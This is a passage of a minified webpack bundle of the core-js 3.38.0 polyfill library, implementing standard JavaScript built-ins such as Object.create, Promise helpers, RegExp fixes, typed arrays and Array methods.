s=(1+e/2220446049250313e-31)*u,f=s-(s-u);return f>r||f!=f?c*(1/0):c*f}},7795:function(t,e,r){"use strict";var n=r(5294);t.exports=Math.fround||function(t){return n(t,11920928955078125e-23,34028234663852886e22,11754943508222875e-54)}},2452:function(t){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},1703:function(t){"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},553:function(t,e,r){"use strict";var n,o,i,a,u,c=r(5578),s=r(8123),f=r(2914),l=r(7007).set,p=r(5459),y=r(1058),h=r(1311),d=r(686),v=r(5207),g=c.MutationObserver||c.WebKitMutationObserver,m=c.document,b=c.process,w=c.Promise,x=s("queueMicrotask");if(!x){var O=new p,S=function(){var t,e;for(v&&(t=b.domain)&&t.exit();e=O.get();)try{e()}catch(t){throw O.head&&n(),t}t&&t.enter()};y||v||d||!g||!m?!h&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,u=f(a.then,a),n=function(){u(S)}):v?n=function(){b.nextTick(S)}:(l=f(l,c),n=function(){l(S)}):(o=!0,i=m.createTextNode(""),new g(S).observe(i,{characterData:!0}),n=function(){i.data=o=!o}),x=function(t){O.head||n(),O.add(t)}}t.exports=x},1173:function(t,e,r){"use strict";var n=r(8120),o=TypeError,i=function(t){var e,r;this.promise=new t(function(t,n){if(void 0!==e||void 0!==r)throw new o("Bad Promise constructor");e=t,r=n}),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new i(t)}},4989:function(t,e,r){"use strict";var n=r(4786),o=TypeError;t.exports=function(t){if(n(t))throw new o("The method doesn't accept regular expressions");return t}},5574:function(t,e,r){"use strict";var n=r(5578).isFinite;t.exports=Number.isFinite||function(t){return"number"==typeof t&&n(t)}},1439:function(t,e,r){"use strict";var n=r(382),o=r(4762),i=r(1807),a=r(8473),u=r(3658),c=r(4347),s=r(7611),f=r(2347),l=r(2121),p=Object.assign,y=Object.defineProperty,h=o([].concat);t.exports=!p||a(function(){if(n&&1!==p({b:1},p(y({},"a",{enumerable:!0,get:function(){y(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol("assign detection"),o="abcdefghijklmnopqrst";return t[r]=7,o.split("").forEach(function(t){e[t]=t}),7!==p({},t)[r]||u(p({},e)).join("")!==o})?function(t,e){for(var r=f(t),o=arguments.length,a=1,p=c.f,y=s.f;o>a;)for(var d,v=l(arguments[a++]),g=p?h(u(v),p(v)):u(v),m=g.length,b=0;m>b;)d=g[b++],n&&!i(y,v,d)||(r[d]=v[d]);return r}:p},5290:function(t,e,r){"use strict";var n,o=r(2293),i=r(5799),a=r(4741),u=r(1507),c=r(2811),s=r(3145),f=r(5409),l="prototype",p="script",y=f("IE_PROTO"),h=function(){},d=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}g="undefined"!=typeof document?document.domain&&n?v(n):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("java"+p+":"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(n);for(var t,e,r=a.length;r--;)delete g[l][a[r]];return g()};u[y]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[l]=o(t),r=new h,h[l]=null,r[y]=t):r=g(),void 0===e?r:i.f(r,e)}},5799:function(t,e,r){"use strict";var n=r(382),o=r(3896),i=r(5835),a=r(2293),u=r(5599),c=r(3658);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=c(e),s=o.length,f=0;s>f;)i.f(t,r=o[f++],n[r]);return t}},5835:function(t,e,r){"use strict";var n=r(382),o=r(1799),i=r(3896),a=r(2293),u=r(3815),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",y="writable";e.f=n?i?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&y in r&&!r[y]){var n=f(t,e);n&&n[y]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:l in r?r[l]:n[l],writable:!1})}return s(t,e,r)}:s:function(t,e,r){if(a(t),e=u(e),a(r),o)try{return s(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},4961:function(t,e,r){"use strict";var n=r(382),o=r(1807),i=r(7611),a=r(7738),u=r(5599),c=r(3815),s=r(5755),f=r(1799),l=Object.getOwnPropertyDescriptor;e.f=n?l:function(t,e){if(t=u(t),e=c(e),f)try{return l(t,e)}catch(t){}if(s(t,e))return a(!o(i.f,t,e),t[e])}},2020:function(t,e,r){"use strict";var n=r(1278),o=r(5599),i=r(2278).f,a=r(1698),u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"Window"===n(t)?function(t){try{return i(t)}catch(t){return a(u)}}(t):i(o(t))}},2278:function(t,e,r){"use strict";var n=r(6742),o=r(4741).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},4347:function(t,e){"use strict";e.f=Object.getOwnPropertySymbols},3181:function(t,e,r){"use strict";var n=r(5755),o=r(1483),i=r(2347),a=r(5409),u=r(9441),c=a("IE_PROTO"),s=Object,f=s.prototype;t.exports=u?s.getPrototypeOf:function(t){var e=i(t);if(n(e,c))return e[c];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof s?f:null}},4815:function(t,e,r){"use strict";var n=r(4762);t.exports=n({}.isPrototypeOf)},6742:function(t,e,r){"use strict";var n=r(4762),o=r(5755),i=r(5599),a=r(6651).indexOf,u=r(1507),c=n([].push);t.exports=function(t,e){var r,n=i(t),s=0,f=[];for(r in n)!o(u,r)&&o(n,r)&&c(f,r);for(;e.length>s;)o(n,r=e[s++])&&(~a(f,r)||c(f,r));return f}},3658:function(t,e,r){"use strict";var n=r(6742),o=r(4741);t.exports=Object.keys||function(t){return n(t,o)}},7611:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,o=n&&!r.call({1:2},1);e.f=o?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},1953:function(t,e,r){"use strict";var n=r(680),o=r(1704),i=r(3312),a=r(3852);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=n(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return i(r),a(n),o(r)&&(e?t(r,n):r.__proto__=n),r}}():void 0)},5627:function(t,e,r){"use strict";var n=r(382),o=r(8473),i=r(4762),a=r(3181),u=r(3658),c=r(5599),s=i(r(7611).f),f=i([].push),l=n&&o(function(){var t=Object.create(null);return t[2]=2,!s(t,2)}),p=function(t){return function(e){for(var r,o=c(e),i=u(o),p=l&&null===a(o),y=i.length,h=0,d=[];y>h;)r=i[h++],(!n||(p?r in o:s(o,r)))&&f(d,t?[r,o[r]]:o[r]);return d}};t.exports={entries:p(!0),values:p(!1)}},5685:function(t,e,r){"use strict";var n=r(4338),o=r(6145);t.exports=n?({}).toString:function(){return"[object "+o(this)+"]"}},348:function(t,e,r){"use strict";var n=r(1807),o=r(1483),i=r(1704),a=TypeError;t.exports=function(t,e){var r,u;if("string"===e&&o(r=t.toString)&&!i(u=n(r,t))||o(r=t.valueOf)&&!i(u=n(r,t))||"string"!==e&&o(r=t.toString)&&!i(u=n(r,t)))return u;throw new a("Can't convert object to primitive value")}},9497:function(t,e,r){"use strict";var n=r(1409),o=r(4762),i=r(2278),a=r(4347),u=r(2293),c=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(u(t)),r=a.f;return r?c(e,r(t)):e}},6589:function(t,e,r){"use strict";var n=r(5578);t.exports=n},4193:function(t){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},5502:function(t,e,r){"use strict";var n=r(5578),o=r(2832),i=r(1483),a=r(8730),u=r(7268),c=r(1),s=r(3897),f=r(9557),l=r(6477),p=o&&o.prototype,y=c("species"),h=!1,d=i(n.PromiseRejectionEvent),v=a("Promise",function(){var t=u(o),e=t!==String(o);if(!e&&66===l||f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var r=new o(function(t){t(1)}),n=function(t){t(function(){},function(){})};if((r.constructor={})[y]=n,!(h=r.then(function(){}) instanceof n))return!0}return!(e||"BROWSER"!==s&&"DENO"!==s||d)});t.exports={CONSTRUCTOR:v,REJECTION_EVENT:d,SUBCLASSING:h}},2832:function(t,e,r){"use strict";var n=r(5578);t.exports=n.Promise},2172:function(t,e,r){"use strict";var n=r(2293),o=r(1704),i=r(1173);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},1407:function(t,e,r){"use strict";var n=r(2832),o=r(1554),i=r(5502).CONSTRUCTOR;t.exports=i||!o(function(t){n.all(t).then(void 0,function(){})})},7150:function(t,e,r){"use strict";var n=r(5835).f;t.exports=function(t,e,r){r in t||n(t,r,{configurable:!0,get:function(){return e[r]},set:function(t){e[r]=t}})}},5459:function(t){"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},2428:function(t,e,r){"use strict";var n=r(1807),o=r(2293),i=r(1483),a=r(1278),u=r(8865),c=TypeError;t.exports=function(t,e){var r=t.exec;if(i(r)){var s=n(r,t,e);return null!==s&&o(s),s}if("RegExp"===a(t))return n(u,t,e);throw new c("RegExp#exec called on incompatible receiver")}},8865:function(t,e,r){"use strict";var n,o,i=r(1807),a=r(4762),u=r(6261),c=r(6653),s=r(7435),f=r(7255),l=r(5290),p=r(4483).get,y=r(3933),h=r(4528),d=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,g=v,m=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),S=s.BROKEN_CARET,A=void 0!==/()??/.exec("")[1];(O||A||S||y||h)&&(g=function(t){var e,r,n,o,a,s,f,y=this,h=p(y),E=u(t),j=h.raw;if(j)return j.lastIndex=y.lastIndex,e=i(g,j,E),y.lastIndex=j.lastIndex,e;var P=h.groups,T=S&&y.sticky,R=i(c,y),k=y.source,L=0,I=E;if(T&&(-1===b(R=w(R,"y",""),"g")&&(R+="g"),I=x(E,y.lastIndex),y.lastIndex>0&&(!y.multiline||y.multiline&&"\n"!==m(E,y.lastIndex-1))&&(k="(?: "+k+")",I=" "+I,L++),r=RegExp("^(?:"+k+")",R)),A&&(r=RegExp("^"+k+"$(?!\\s)",R)),O&&(n=y.lastIndex),o=i(v,T?r:y,I),T?o?(o.input=x(o.input,L),o[0]=x(o[0],L),o.index=y.lastIndex,y.lastIndex+=o[0].length):y.lastIndex=0:O&&o&&(y.lastIndex=y.global?o.index+o[0].length:n),A&&o&&o.length>1&&i(d,o[0],r,function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(o[a]=void 0)}),o&&P)for(o.groups=s=l(null),a=0;a<P.length;a++)s[(f=P[a])[0]]=o[f[1]];return o}),t.exports=g},6653:function(t,e,r){"use strict";var n=r(2293);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},9736:function(t,e,r){"use strict";var n=r(1807),o=r(5755),i=r(4815),a=r(6653),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in u||o(t,"flags")||!i(u,t)?e:n(a,t)}},7435:function(t,e,r){"use strict";var n=r(8473),o=r(5578).RegExp,i=n(function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")}),a=i||n(function(){return!o("a","y").sticky}),u=i||n(function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")});t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:i}},3933:function(t,e,r){"use strict";var n=r(8473),o=r(5578).RegExp;t.exports=n(function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},4528:function(t,e,r){"use strict";var n=r(8473),o=r(5578).RegExp;t.exports=n(function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},3312:function(t,e,r){"use strict";var n=r(5983),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},8123:function(t,e,r){"use strict";var n=r(5578),o=r(382),i=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!o)return n[t];var e=i(n,t);return e&&e.value}},5420:function(t){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},7859:function(t,e,r){"use strict";var n=r(1409),o=r(3864),i=r(1),a=r(382),u=i("species");t.exports=function(t){var e=n(t);a&&e&&!e[u]&&o(e,u,{configurable:!0,get:function(){return this}})}},2277:function(t,e,r){"use strict";var n=r(5835).f,o=r(5755),i=r(1)("toStringTag");t.exports=function(t,e,r){t&&!r&&(t=t.prototype),t&&!o(t,i)&&n(t,i,{configurable:!0,value:e})}},5409:function(t,e,r){"use strict";var n=r(7255),o=r(1866),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},1831:function(t,e,r){"use strict";var n=r(9557),o=r(5578),i=r(2095),a="__core-js_shared__",u=t.exports=o[a]||i(a,{});(u.versions||(u.versions=[])).push({version:"3.38.0",mode:n?"pure":"global",copyright:"\xa9 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.0/LICENSE",source:"https://github.com/zloirock/core-js"})},7255:function(t,e,r){"use strict";var n=r(1831);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},483:function(t,e,r){"use strict";var n=r(2293),o=r(2374),i=r(5983),a=r(1)("species");t.exports=function(t,e){var r,u=n(t).constructor;return void 0===u||i(r=n(u)[a])?e:o(r)}},9105:function(t,e,r){"use strict";var n=r(4762),o=r(3005),i=r(6261),a=r(3312),u=n("".charAt),c=n("".charCodeAt),s=n("".slice),f=function(t){return function(e,r){var n,f,l=i(a(e)),p=o(r),y=l.length;return p<0||p>=y?t?"":void 0:(n=c(l,p))<55296||n>56319||p+1===y||(f=c(l,p+1))<56320||f>57343?t?u(l,p):n:t?s(l,p,p+2):f-56320+(n-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},3172:function(t,e,r){"use strict";var n=r(2048).PROPER,o=r(8473),i=r(5870);t.exports=function(t){return o(function(){return!!i[t]()||"​\x85᠎"!=="​\x85᠎"[t]()||n&&i[t].name!==t})}},4544:function(t,e,r){"use strict";var n=r(4762),o=r(3312),i=r(6261),a=r(5870),u=n("".replace),c=RegExp("^["+a+"]+"),s=RegExp("(^|[^"+a+"])["+a+"]+$"),f=function(t){return function(e){var r=i(o(e));return 1&t&&(r=u(r,c,"")),2&t&&(r=u(r,s,"$1")),r}};t.exports={start:f(1),end:f(2),trim:f(3)}},6029:function(t,e,r){"use strict";var n=r(6477),o=r(8473),i=r(5578).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t) instanceof Symbol)||!Symbol.sham&&n&&n<41})},8192:function(t,e,r){"use strict";var n=r(1807),o=r(1409),i=r(1),a=r(7914);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,u=i("toPrimitive");e&&!e[u]&&a(e,u,function(t){return n(r,this)},{arity:1})}},3218:function(t,e,r){"use strict";var n=r(6029);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},7007:function(t,e,r){"use strict";var n,o,i,a,u=r(5578),c=r(3067),s=r(2914),f=r(1483),l=r(5755),p=r(8473),y=r(2811),h=r(1698),d=r(3145),v=r(4066),g=r(1058),m=r(5207),b=u.setImmediate,w=u.clearImmediate,x=u.process,O=u.Dispatch,S=u.Function,A=u.MessageChannel,E=u.String,j=0,P={},T="onreadystatechange";p(function(){n=u.location});var R=function(t){if(l(P,t)){var e=P[t];delete P[t],e()}},k=function(t){return function(){R(t)}},L=function(t){R(t.data)},I=function(t){u.postMessage(E(t),n.protocol+"//"+n.host)};b&&w||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),r=h(arguments,1);return P[++j]=function(){c(e,void 0,r)},o(j),j},w=function(t){delete P[t]},m?o=function(t){x.nextTick(k(t))}:O&&O.now?o=function(t){O.now(k(t))}:A&&!g?(a=(i=new A).port2,i.port1.onmessage=L,o=s(a.postMessage,a)):u.addEventListener&&f(u.postMessage)&&!u.importScripts&&n&&"file:"!==n.protocol&&!p(I)?(o=I,u.addEventListener("message",L,!1)):o=T in d("script")?function(t){y.appendChild(d("script"))[T]=function(){y.removeChild(this),R(t)}}:function(t){setTimeout(k(t),0)}),t.exports={set:b,clear:w}},3392:function(t,e,r){"use strict";var n=r(3005),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},4052:function(t,e,r){"use strict";var n=r(2355),o=TypeError;t.exports=function(t){var e=n(t,"number");if("number"==typeof e)throw new o("Can't convert number to bigint");return BigInt(e)}},5238:function(t,e,r){"use strict";var n=r(3005),o=r(8324),i=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=n(t),r=o(e);if(e!==r)throw new i("Wrong length or index");return r}},5599:function(t,e,r){"use strict";var n=r(2121),o=r(3312);t.exports=function(t){return n(o(t))}},3005:function(t,e,r){"use strict";var n=r(1703);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},8324:function(t,e,r){"use strict";var n=r(3005),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},2347:function(t,e,r){"use strict";var n=r(3312),o=Object;t.exports=function(t){return o(n(t))}},4579:function(t,e,r){"use strict";var n=r(2212),o=RangeError;t.exports=function(t,e){var r=n(t);if(r%e)throw new o("Wrong offset");return r}},2212:function(t,e,r){"use strict";var n=r(3005),o=RangeError;t.exports=function(t){var e=n(t);if(e<0)throw new o("The argument can't be less than 0");return e}},2355:function(t,e,r){"use strict";var n=r(1807),o=r(1704),i=r(1423),a=r(2564),u=r(348),c=r(1),s=TypeError,f=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var r,c=a(t,f);if(c){if(void 0===e&&(e="default"),!o(r=n(c,t,e))||i(r))return r;throw new s("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},3815:function(t,e,r){"use strict";var n=r(2355),o=r(1423);t.exports=function(t){var e=n(t,"string");return o(e)?e:e+""}},4338:function(t,e,r){"use strict";var n={};n[r(1)("toStringTag")]="z",t.exports="[object z]"===String(n)},6261:function(t,e,r){"use strict";var n=r(6145),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6233:function(t){"use strict";var e=Math.round;t.exports=function(t){var r=e(t);return r<0?0:r>255?255:255&r}},8761:function(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},2961:function(t,e,r){"use strict";var n=r(8612),o=r(5578),i=r(1807),a=r(382),u=r(987),c=r(7534),s=r(9776),f=r(6021),l=r(7738),p=r(9037),y=r(2137),h=r(8324),d=r(5238),v=r(4579),g=r(6233),m=r(3815),b=r(5755),w=r(6145),x=r(1704),O=r(1423),S=r(5290),A=r(4815),E=r(1953),j=r(2278).f,P=r(8053),T=r(2867).forEach,R=r(7859),k=r(3864),L=r(5835),I=r(4961),N=r(8592),_=r(4483),U=r(2429),C=_.get,F=_.set,M=_.enforce,D=L.f,B=I.f,W=o.RangeError,$=s.ArrayBuffer,q=$.prototype,G=s.DataView,z=c.NATIVE_ARRAY_BUFFER_VIEWS,V=c.TYPED_ARRAY_TAG,H=c.TypedArray,J=c.TypedArrayPrototype,K=c.isTypedArray,Y="BYTES_PER_ELEMENT",Q="Wrong length",X=function(t,e){k(t,e,{configurable:!0,get:function(){return C(this)[e]}})},Z=function(t){var e;return A(q,t)||"ArrayBuffer"===(e=w(t))||"SharedArrayBuffer"===e},tt=function(t,e){return K(t)&&!O(e)&&e in t&&y(+e)&&e>=0},te=function(t,e){return tt(t,e=m(e))?l(2,t[e]):B(t,e)},tr=function(t,e,r){return!(tt(t,e=m(e))&&x(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?D(t,e,r):(t[e]=r.value,t)};a?(z||(I.f=te,L.f=tr,X(J,"buffer"),X(J,"byteOffset"),X(J,"byteLength"),X(J,"length")),n({target:"Object",stat:!0,forced:!z},{getOwnPropertyDescriptor:te,defineProperty:tr}),t.exports=function(t,e,r){var a=t.match(/\d+/)[0]/8,c=t+(r?"Clamped":"")+"Array",s="get"+t,l="set"+t,y=o[c],m=y,b=m&&m.prototype,w={},O=function(t,e){D(t,e,{get:function(){var t;return(t=C(this)).view[s](e*a+t.byteOffset,!0)},set:function(t){var n;(n=C(this)).view[l](e*a+n.byteOffset,r?g(t):t,!0)},enumerable:!0})};z?u&&(m=e(function(t,e,r,n){return f(t,b),U(x(e)?Z(e)?void 0!==n?new y(e,v(r,a),n):void 0!==r?new y(e,v(r,a)):new y(e):K(e)?N(m,e):i(P,m,e):new y(d(e)),t,m)}),E&&E(m,H),T(j(y),function(t){t in m||p(m,t,y[t])}),m.prototype=b):(m=e(function(t,e,r,n){f(t,b);var o,u,c,s=0,l=0;if(x(e)){if(!Z(e))return K(e)?N(m,e):i(P,m,e);o=e,l=v(r,a);var p=e.byteLength;if(void 0===n){if(p%a||(u=p-l)<0)throw new W(Q)}else if((u=h(n)*a)+l>p)throw new W(Q);c=u/a}else c=d(e),o=new $(u=c*a);for(F(t,{buffer:o,byteOffset:l,byteLength:u,length:c,view:new G(o)});s<c;)O(t,s++)}),E&&E(m,H),b=m.prototype=S(J)),b.constructor!==m&&p(b,"constructor",m),M(b).TypedArrayConstructor=m,V&&p(b,V,c);var A=m!==y;w[c]=m,n({global:!0,constructor:!0,forced:A,sham:!z},w),Y in m||p(m,Y,a),Y in b||p(b,Y,a),R(c)}):t.exports=function(){}},987:function(t,e,r){"use strict";var n=r(5578),o=r(8473),i=r(1554),a=r(7534).NATIVE_ARRAY_BUFFER_VIEWS,u=n.ArrayBuffer,c=n.Int8Array;t.exports=!a||!o(function(){c(1)})||!o(function(){new c(-1)})||!i(function(t){new c,new c(null),new c(1.5),new c(t)},!0)||o(function(){return 1!==new c(new u(2),1,void 0).length})},7535:function(t,e,r){"use strict";var n=r(8592),o=r(6818);t.exports=function(t,e){return n(o(t),e)}},8053:function(t,e,r){"use strict";var n=r(2914),o=r(1807),i=r(2374),a=r(2347),u=r(6960),c=r(4887),s=r(6665),f=r(5299),l=r(8197),p=r(7534).aTypedArrayConstructor,y=r(4052);t.exports=function(t){var e,r,h,d,v,g,m,b,w=i(this),x=a(t),O=arguments.length,S=O>1?arguments[1]:void 0,A=void 0!==S,E=s(x);if(E&&!f(E))for(b=(m=c(x,E)).next,x=[];!(g=o(b,m)).done;)x.push(g.value);for(A&&O>2&&(S=n(S,arguments[2])),r=u(x),d=l(h=new(p(w))(r)),e=0;r>e;e++)v=A?S(x[e],e):x[e],h[e]=d?y(v):+v;return h}},6818:function(t,e,r){"use strict";var n=r(7534),o=r(483),i=n.aTypedArrayConstructor,a=n.getTypedArrayConstructor;t.exports=function(t){return i(o(t,a(t)))}},1866:function(t,e,r){"use strict";var n=r(4762),o=0,i=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},4250:function(t,e,r){"use strict";var n=r(8473),o=r(1),i=r(382),a=r(9557),u=o("iterator");t.exports=!n(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach(function(t,r){e.delete("b"),n+=r+t}),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},5022:function(t,e,r){"use strict";var n=r(6029);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3896:function(t,e,r){"use strict";var n=r(382),o=r(8473);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},4066:function(t){"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},4644:function(t,e,r){"use strict";var n=r(5578),o=r(1483),i=n.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},7849:function(t,e,r){"use strict";var n=r(6589),o=r(5755),i=r(5373),a=r(5835).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},5373:function(t,e,r){"use strict";var n=r(1);e.f=n},1:function(t,e,r){"use strict";var n=r(5578),o=r(7255),i=r(5755),a=r(1866),u=r(6029),c=r(5022),s=n.Symbol,f=o("wks"),l=c?s.for||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:l("Symbol."+t)),f[t]}},5870:function(t){"use strict";t.exports="	\n\v\f\r \xa0              　\u2028\u2029\uFEFF"},6781:function(t,e,r){"use strict";var n=r(8612),o=r(5578),i=r(9776),a=r(7859),u="ArrayBuffer",c=i[u];n({global:!0,constructor:!0,forced:o[u]!==c},{ArrayBuffer:c}),a(u)},4776:function(t,e,r){"use strict";var n=r(8612),o=r(8473),i=r(4914),a=r(1704),u=r(2347),c=r(6960),s=r(1091),f=r(670),l=r(4551),p=r(4595),y=r(1),h=r(6477),d=y("isConcatSpreadable"),v=h>=51||!o(function(){var t=[];return t[d]=!1,t.concat()[0]!==t}),g=function(t){if(!a(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!p("concat")},{concat:function(t){var e,r,n,o,i,a=u(this),p=l(a,0),y=0;for(e=-1,n=arguments.length;e<n;e++)if(g(i=-1===e?a:arguments[e]))for(s(y+(o=c(i))),r=0;r<o;r++,y++)r in i&&f(p,y,i[r]);else s(y+1),f(p,y++,i);return p.length=y,p}})},4382:function(t,e,r){"use strict";var n=r(8612),o=r(2867).filter;n({target:"Array",proto:!0,forced:!r(4595)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},9892:function(t,e,r){"use strict";var n=r(8612),o=r(6142);n({target:"Array",stat:!0,forced:!r(1554)(function(t){Array.from(t)})},{from:o})},4962:function(t,e,r){"use strict";var n=r(5599),o=r(7095),i=r(6775),a=r(4483),u=r(5835).f,c=r(5662),s=r(5247),f=r(9557),l=r(382),p="Array Iterator",y=a.set,h=a.getterFor(p);t.exports=c(Array,"Array",function(t,e){y(this,{type:p,target:n(t),index:0,kind:e})},function(){var t=h(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=void 0,s(void 0,!0);switch(t.kind){case"keys":return s(r,!1);case"values":return s(e[r],!1)}return s([r,e[r]],!1)},"values");var d=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!f&&l&&"values"!==d.name)try{u(d,"name",{value:"values"})}catch(t){}},6216:function(t,e,r){"use strict";var n=r(8612),o=r(4762),i=r(2121),a=r(5599),u=r(3152),c=o([].join);n({target:"Array",proto:!0,forced:i!==Object||!u("join",",")},{join:function(t){return c(a(this),void 0===t?",":t)}})},6584:function(t,e,r){"use strict";var n=r(8612),o=r(2867).map;n({target:"Array",proto:!0,forced:!r(4595)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},9336:function(t,e,r){"use strict";var n=r(8612),o=r(4914),i=r(943),a=r(1704),u=r(3392),c=r(6960),s=r(5599),f=r(670),l=r(1),p=r(4595),y=r(1698),h=p("slice"),d=l("species"),v=Array,g=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var r,n,l,p=s(this),h=c(p),m=u(t,h),b=u(void 0===e?h:e,h);if(o(p)&&((i(r=p.constructor)&&(r===v||o(r.prototype))||a(r)&&null===(r=r[d]))&&(r=void 0),r===v||void 0===r))return y(p,m,b);for(n=new(void 0===r?v:r)(g(b-m,0)),l=0;m<b;m++,l++)m in p&&f(n,l,p[m]);return n.length=l,n}})},4576:function(t,e,r){"use strict";var n=r(8612),o=r(2347),i=r(3392),a=r(3005),u=r(6960),c=r(9273),s=r(1091),f=r(4551),l=r(670),p=r(6060),y=r(4595)("splice"),h=Math.max,d=Math.min;n({target:"Array",proto:!0,forced:!y},{splice:function(t,e){var 